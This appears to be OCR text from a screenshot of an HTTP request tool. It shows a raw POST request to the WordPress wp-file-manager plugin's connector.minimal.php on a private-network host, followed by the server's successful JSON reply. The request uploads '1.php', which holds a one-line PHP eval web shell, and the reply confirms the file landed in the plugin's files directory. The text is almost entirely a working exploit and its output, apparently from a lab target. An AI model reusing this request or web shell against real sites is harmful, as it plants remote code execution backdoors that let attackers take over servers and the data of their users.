 quest
数据包扫描 美 化 热加载 构造请求
1 POST /secret/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php HTTP/1.
1
2 Host ? : 192.168.1.95
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya0abvsXYfhrraydm
6 Content-Length auto : 141
7
8 ------WebKitFormBoundarya0abvsXYfhrraydm
9 Content-Disposition: form-data; name="cmd"
0
1 upload
2 ------WebKitFormBoundarya0abvsXYfhrraydm
3 Content-Disposition: form-data; name="target"
4
5 l1_
6 ------WebKitFormBoundarya0abvsXYfhrraydm
7 Content-Disposition: form-data; name="upload[]"; filename="1.php"
8 Content-Type: application/octet-stream
9
0 <?php @eval($_POST[1]);?>
1 ------WebKitFormBoundarya0abvsXYfhrraydm--
2
488bytes / 101ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Apr 2025 06:34:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=glpl1bc2oskktmvk5ojeg9bvcj; path=/
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 488
10
11 {"added":[{"isowner":false,"ts":1743662081,"mime":"text\/x-php","read":1,
"write":1,"size":"25","hash":"l1_MS5waHA","name":"1.php","phash":"l1_Lw",
"url":"\/secret\/wp-content\/plugins\/wp-file-manager\/lib\/php\/..\/
files\/1.php"}],"removed":[],"changed":[{"isowner":false,"ts":1743662081,
"mime":"directory","read":1,"write":1,"size":0,"hash":"l1_Lw",
"name":"files",
"phash":"l1_L3Vzci9zaGFyZS93b3JkcHJlc3Mvd3AtY29udGVudC9wbHVnaW5zL3dwLWZpbG
UtbWFuYWdlci9saWI","volumeid":"l1_","locked":1}]}